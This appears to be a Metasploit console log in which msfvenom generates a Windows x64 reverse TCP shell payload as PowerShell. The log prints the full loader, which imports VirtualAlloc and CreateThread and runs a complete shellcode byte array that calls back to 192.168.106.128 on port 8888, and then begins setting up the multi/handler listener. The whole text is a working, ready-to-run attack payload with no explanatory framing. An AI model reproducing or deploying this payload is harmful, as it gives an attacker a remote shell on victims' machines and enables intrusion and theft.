 msf6 > msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.106.128 LPORT=8888 -f psh
[*] exec: msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.106.128 LPORT=8888 -f psh
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh file: 3253 bytes
$CwHDipqZX = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
$MxNzWLjORKfs = Add-Type -memberDefinition $CwHDipqZX -Name "Win32" -namespace Win32Functions -passthru
[Byte[]] $AUngBVfARtLuxN = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x51,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x56,0x4d,0x31,0xc9,0x48,0
x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0
x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x44,0x8b,0x40,0x20,0x50,0x49,0x1,0xd0,0x8b,0x48,0x18,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x4d,0x
31,0xc9,0x48,0x1,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0xd,0xac,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44
,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x41,0x58,0x48,0x1,0xd0,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x
4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x22,0xb8,0xc0,0xa8,0x6a,0x80,0x41,0x54,0x49,0x89
,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0
xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x
a,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x83,0xc4
,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x
89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
$oanCnPavcxk = $MxNzWLjORKfs::VirtualAlloc(0,[Math]::Max($AUngBVfARtLuxN.Length,0x1000),0x3000,0x40)
[System.Runtime.InteropServices.Marshal]::Copy($AUngBVfARtLuxN,0,$oanCnPavcxk,$AUngBVfARtLuxN.Length)
$MxNzWLjORKfs::CreateThread(0,0,$oanCnPavcxk,0,0,0)
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options